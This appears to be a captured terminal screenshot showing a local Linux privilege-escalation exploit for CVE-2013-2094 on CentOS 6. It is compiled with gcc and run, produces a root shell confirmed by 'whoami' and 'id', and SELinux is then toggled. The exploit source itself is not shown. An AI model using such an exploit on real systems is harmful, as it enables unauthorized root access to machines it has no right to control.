 Boxes
CentOS6
[CVE-2013-2094@localhost ~]$ gcc -O2 ./semtext.c
[CVE-2013-2094@localhost ~]$ ./a.out
2.6.37-3.x x86_64
sd@fucksheep.org 2010
-sh-4.1# whoami
root
-sh-4.1# id
uid=0(root) gid=0(root) groups=0(root),501(CVE-2013-2094) context=unconfined_u:u
nconfined_r:unconfined_t:s0-s0:c0.c1023
-sh-4.1# getenforce
Permissive
-sh-4.1# setenforce 1
-sh-4.1# getenforce
Enforcing
-sh-4.1# logout
[CVE-2013-2094@localhost ~]$ _